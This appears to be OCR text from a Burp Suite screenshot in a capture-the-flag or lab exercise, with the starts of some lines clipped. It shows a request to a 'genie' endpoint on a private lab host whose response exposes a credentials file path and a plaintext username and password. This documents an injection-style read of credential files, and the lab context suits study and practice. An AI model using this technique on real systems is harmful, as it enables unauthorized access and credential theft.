 1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
ET
genie?name=%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%0A%2Fhome%2Fnitish%2F.dev%2Fc
eds.txt%0A%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%0Anitish%3Ap4ssw0rdStr3r0n9%0A
HTTP/1.1
ost: 192.168.0.177:7331
ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
eferer: http://192.168.0.177:7331/wish
onnection: close
pgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<img class="body"
src="https://www.blissfullemon.com/wp-content/uplo
alt="bat">
<img class="wing rightwing"
src="https://www.blissfullemon.com/wp-content/uplo
</div>
<div class="bat">
<img class="wing leftwing"
src="https://www.blissfullemon.com/wp-content/uplo
<img class="body"
src="https://www.blissfullemon.com/wp-content/uplo
alt="bat">
<img class="wing rightwing"
src="https://www.blissfullemon.com/wp-content/uplo
</div>
<p> ::::::::::::::
/home/nitish/.dev/creds.txt
::::::::::::::
nitish:p4ssw0rdStr3r0n9
</p>
<img class="foregroundimg"